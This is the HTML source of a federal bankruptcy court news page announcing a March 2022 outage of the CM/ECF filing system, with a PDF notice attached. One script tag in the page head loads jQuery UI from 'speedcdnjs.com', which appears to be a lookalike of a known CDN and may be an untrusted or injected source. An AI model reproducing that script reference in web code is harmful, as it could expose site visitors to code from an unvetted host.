

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mieb.uscourts.gov/news/notice-regarding-unavailability-courts-case-managementelectronic-case-filing-system-4?page=1
body_size: 33566
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/notice-regarding-unavailability-courts-case-managementelectronic-case-filing-system-4" />
<link rel="shortlink" href="/node/1475" />
<link rel="shortcut icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Notice Regarding the Unavailability of the Court&#039;s Case Management/Electronic Case Filing System | Eastern District of Michigan | United States Bankruptcy Court</title>
  <style>
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/modules/node/node.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t6ykvl");
</style>
<style>
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/date/date_api/date.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t6ykvl");
</style>
<style>
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.normalize.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.hacks.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t6ykvl");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.no-query.css?t6ykvl");
</style>
<![endif]-->
<style>
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_4.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_10.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_11.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_12.css?t6ykvl");
</style>
  <script src="https://www.mieb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t6ykvl"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.mieb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.mieb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.mieb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.mieb.uscourts.gov/misc/drupal.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.mieb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.mieb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.mieb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t6ykvl"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t6ykvl"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t6ykvl"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t6ykvl"></script>
<![endif]-->
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t6ykvl"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-0DLGL31ZC0"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-0DLGL31ZC0", {"groups":"default","linker":{"domains":["mieb.uscourts.gov,www.mieb.uscourts.gov"]},"anonymize_ip":true});</script>
<script src="https://www.mieb.uscourts.gov/misc/tableheader.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Michigan. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Michigan does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Eastern District of Michigan. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Michigan does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-0DLGL31ZC0"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":2,"trackCrossDomains":["mieb.uscourts.gov,www.mieb.uscourts.gov"]},"urlIsAjaxTrusted":{"\/news\/notice-regarding-unavailability-courts-case-managementelectronic-case-filing-system-4?page=1":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1475 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.mieb.uscourts.gov/sites/mieb/files/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Michigan                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Daniel S. Opperman, Chief Judge - Todd M. Stickle, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/notice-regarding-unavailability-courts-case-managementelectronic-case-filing-system-4?page=1" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-zPNLjc3nX-bHEZocSJ-TijwbiEe3xSjLBlBv8-E3B2Q" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-605"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-759"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-760"><a href="/credit-report-information-and-disputes">Credit Report Information and Disputes</a></li>
<li class="leaf menu-mlid-762"><a href="https://www.mieb.uscourts.gov/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-761"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
<li class="last leaf menu-mlid-763"><a href="/links-and-resources">Links and Resources</a></li>
</ul></li>
<li class="expanded menu-mlid-586"><a href="/court-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-774"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-589"><a href="/court-holidays">Holidays</a></li>
<li class="leaf has-children menu-mlid-877"><a href="/court-locations">Locations and Staff Directory</a></li>
<li class="leaf menu-mlid-1119"><a href="/nodeblock/mediapress-guidelines">Media/Press Guidelines</a></li>
<li class="last leaf menu-mlid-779"><a href="/court-statistics">Statistics</a></li>
</ul></li>
<li class="expanded menu-mlid-595"><a href="/judges-information">Judges&#039; Information</a><ul class="menu"><li class="first leaf menu-mlid-794"><a href="https://www.mieb.uscourts.gov/interactive-public-calendar">Calendars</a></li>
<li class="leaf menu-mlid-1118"><a href="/chapmobile-application-now-available">ChapMobile</a></li>
<li class="leaf menu-mlid-793"><a href="https://apps.mieb.uscourts.gov/opinions">Opinions</a></li>
<li class="leaf menu-mlid-795"><a href="/judges-information/chief-judge-daniel-s-opperman">Chief Judge Daniel S. Opperman</a></li>
<li class="leaf menu-mlid-796"><a href="/judges-information/judge-joel-d-applebaum">Judge Joel D. Applebaum</a></li>
<li class="leaf menu-mlid-797"><a href="/judges-information/judge-lisa-s-gretchko">Judge Lisa S. Gretchko</a></li>
<li class="leaf menu-mlid-1121"><a href="/judges-information/judge-paul-r-hage">Judge Paul R. Hage</a></li>
<li class="leaf menu-mlid-798"><a href="/judges-information/judge-maria-l-oxholm">Judge Maria L. Oxholm</a></li>
<li class="leaf menu-mlid-800"><a href="/judges-information/judge-mark-a-randon">Judge Mark A. Randon</a></li>
<li class="leaf menu-mlid-799"><a href="/judges-information/judge-thomas-j-tucker">Judge Thomas J. Tucker</a></li>
<li class="leaf menu-mlid-950"><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></li>
<li class="last leaf menu-mlid-1123"><a href="/teleconference-appearances">Teleconference Appearances</a></li>
</ul></li>
<li class="expanded menu-mlid-602"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-963"><a href="https://ecf.mieb.uscourts.gov">Login to CM/ECF</a></li>
<li class="leaf menu-mlid-973"><a href="https://www.mieb.uscourts.gov/epoc">Electronic Proof of Claim (ePOC)</a></li>
<li class="leaf menu-mlid-976"><a href="/contact-us">Helpdesk</a></li>
<li class="leaf menu-mlid-967"><a href="https://www.mieb.uscourts.gov/cmecf-training-and-registration">Training and Registration</a></li>
<li class="leaf menu-mlid-970"><a href="https://www.mieb.uscourts.gov/cmecf-docketing-guides">Filing and Docketing Guides</a></li>
<li class="leaf menu-mlid-971"><a href="http://apps.mieb.uscourts.gov/files/cmecf-training-videos/payments/index.html">Payment Guide</a></li>
<li class="leaf menu-mlid-974"><a href="/noticing">Noticing</a></li>
<li class="last leaf menu-mlid-1061"><a href="https://www.mieb.uscourts.gov/obtaining-copies-documents">Obtaining Copies of Documents</a></li>
</ul></li>
<li class="expanded menu-mlid-601"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-983"><a href="https://www.mieb.uscourts.gov/pro-se-law-clerks-office">Pro Se Law Clerk&#039;s Office</a></li>
<li class="leaf has-children menu-mlid-979"><a href="/prose/section/online-services">Online Services</a></li>
<li class="leaf menu-mlid-980"><a href="/prose/section/bankruptcy-information">Bankruptcy Information</a></li>
<li class="leaf menu-mlid-981"><a href="/prose/section/bankruptcy-petition-preparers">Bankruptcy Petition Preparers</a></li>
<li class="leaf has-children menu-mlid-975"><a href="/prose/section/before-you-file">Before You File</a></li>
<li class="leaf has-children menu-mlid-977"><a href="/prose/section/after-you-file">After You File</a></li>
<li class="leaf has-children menu-mlid-978"><a href="/prose/section/for-creditors">For Creditors</a></li>
<li class="leaf menu-mlid-982"><a href="/prose/section/finding-attorney-and-legal-aid">Finding an Attorney and Legal Aid</a></li>
<li class="last leaf menu-mlid-1062"><a href="https://www.mieb.uscourts.gov/obtaining-copies-documents">Obtaining Copies of Documents</a></li>
</ul></li>
<li class="expanded menu-mlid-884"><a href="/forms-and-fees">Forms and Fees</a><ul class="menu"><li class="first leaf menu-mlid-1105"><a href="https://www.uscourts.gov/rules-policies/pending-rules-and-forms-amendments">Pending Rules and Forms Amendments</a></li>
<li class="leaf menu-mlid-969"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">Official Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-870"><a href="/local-forms">Local Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-885"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf has-children menu-mlid-886"><a href="/filing-requirements-and-time-limits">Filing Requirements and Time Limits</a></li>
<li class="last leaf has-children menu-mlid-1108"><a href="/additional-forms-filings-and-fees-information">Additional Forms, Filings and Fees Information</a></li>
</ul></li>
<li class="expanded menu-mlid-593"><a href="/rules-and-administrative-orders">Rules and Administrative Orders</a><ul class="menu"><li class="first leaf menu-mlid-1114"><a href="https://www.uscourts.gov/rules-policies/pending-rules-and-forms-amendments">Pending Rules and Forms Amendments</a></li>
<li class="leaf menu-mlid-863"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-1106"><a href="https://uscode.house.gov/browse/prelim@title11&amp;edition=prelim">U.S. Bankruptcy Code</a></li>
<li class="leaf menu-mlid-1107"><a href="https://www.uscourts.gov/rules-policies/current-rules-practice-procedure/federal-rules-bankruptcy-procedure">Federal Rules</a></li>
<li class="leaf menu-mlid-938"><a href="/file/1522">Local Rules</a></li>
<li class="leaf menu-mlid-939"><a href="/file/1527">Guidelines to Local Rules</a></li>
<li class="leaf menu-mlid-833"><a href="/file/304">Administrative Procedures for ECF</a></li>
<li class="last leaf has-children menu-mlid-880"><a href="/additional-guidelines-rules-and-procedures">Additional Guidelines, Rules and Procedures</a></li>
</ul></li>
<li class="expanded menu-mlid-599"><a href="/e-filing-and-case-information">E-Filing and Case Information</a><ul class="menu"><li class="first leaf menu-mlid-600"><a href="/pacer">Public Access to Court Electronic Records (PACER)</a></li>
<li class="leaf has-children menu-mlid-835"><a href="/cmecf">E-Filing (CM/ECF)</a></li>
<li class="leaf menu-mlid-898"><a href="/epoc">Electronic Proof of Claim (ePOC)</a></li>
<li class="leaf menu-mlid-899"><a href="https://www.mieb.uscourts.gov/proseSS">Pro Se Electronic Document Upload Program</a></li>
<li class="leaf menu-mlid-841"><a href="/case-information-phone-vcis">Case Information by Phone (VCIS)</a></li>
<li class="leaf menu-mlid-1059"><a href="/obtaining-copies-documents">Obtaining Copies of Documents</a></li>
<li class="leaf menu-mlid-838"><a href="/obtaining-digital-audio">Obtaining Digital Audio</a></li>
<li class="leaf menu-mlid-839"><a href="/obtaining-court-transcripts">Obtaining Transcripts</a></li>
<li class="leaf menu-mlid-840"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="last leaf menu-mlid-834"><a href="/archived-cases">Archived Cases</a></li>
</ul></li>
<li class="last expanded menu-mlid-603"><a href="/programs-services">Programs and Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-816"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-815"><a href="/electronic-bankruptcy-noticing-ebn">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf has-children menu-mlid-808"><a href="/mediation">Mediation</a></li>
<li class="leaf has-children menu-mlid-807"><a href="/pro-bono-program">Pro Bono Program</a></li>
<li class="leaf menu-mlid-1120"><a href="https://www.mieb.uscourts.gov/online-fee-payments">Online Bill Pay</a></li>
<li class="last leaf menu-mlid-820"><a href="/pro-se-law-clerks-office">Pro Se Law Clerk&#039;s Office</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Notice Regarding the Unavailability of the Court&#039;s Case Management/Electronic Case Filing System            </h1>
          
                                        
                      <article about="/news/notice-regarding-unavailability-courts-case-managementelectronic-case-filing-system-4" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Notice Regarding the Unavailability of the Court&#039;s Case Management/Electronic Case Filing System" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-inline clearfix"><div class="field__label">Release Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2022-02-25T00:00:00-05:00" class="date-display-single">February 25, 2022</span></div></div></div><div class="field field--name-field-attachment field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><table class="sticky-enabled">
 <thead><tr><th>Attachment</th><th>Size</th> </tr></thead>
<tbody>
 <tr class="odd"><td><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.mieb.uscourts.gov/sites/mieb/files/news/CM_ECF_Downtime_March_1_0.pdf" type="application/pdf; length=71437" title="CM_ECF_Downtime_March_1.pdf">Notice Regarding the Unavailability of the Court&#039;s Case Management/Electronic Case Filing System</a></span></td><td>69.76 KB</td> </tr>
</tbody>
</table>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-74abba90d14e1b5b858e93cf3f71913b">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2026">2026</a>
              (1)
          </li>
      <li><a href="/news/2025">2025</a>
              (35)
          </li>
      <li><a href="/news/2024">2024</a>
              (36)
          </li>
      <li><a href="/news/2023">2023</a>
              (32)
          </li>
      <li><a href="/news/2022">2022</a>
              (38)
          </li>
      <li><a href="/news/2021">2021</a>
              (55)
          </li>
    </ul>
</div>
    </div>
  
  
  
  
      <div class="view-footer">
      <p>For News Announcements older than five years, you can use the search feature.</p>
    </div>
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us">Contacts</a> | <a href="/court-locations">Locations</a> | <a href="/employment/">Employment</a> | <a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
